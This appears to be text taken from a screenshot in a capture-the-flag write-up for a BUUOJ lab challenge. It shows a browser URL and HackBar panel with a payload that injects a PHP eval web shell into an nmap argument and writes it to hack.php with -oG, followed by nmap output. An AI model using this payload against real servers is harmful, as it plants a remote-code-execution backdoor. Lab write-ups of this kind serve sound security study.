 不安全 f5656054-8d48-46b0-8aa5-0afc89d17319.node4.buuoj.cn:81/?host=%27%20<?php%20@eval($_POST["hack"]);?>%20-oG%20hack....
you are in sandbox 81524b573decb1520dac47ed17850f3cStarting Nmap 7.70 ( https://nmap.org ) at 2022-09-22 07:42 UTC Nmap done: 0 IP addresses (0 hosts up) scanned in 0.66 seco
0.66 seconds
HackBar 元素 控制台 源代码 CSS 概述 欢迎 内存检查器 网络 h4ck3r Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://f5656054-8d48-46b0-8aa5-0afc89d17319.node4.buuoj.cn:81/?host=' <?php @eval($_POST["hack"]);?> -oG hack.php '
Enable POST ADD HEADER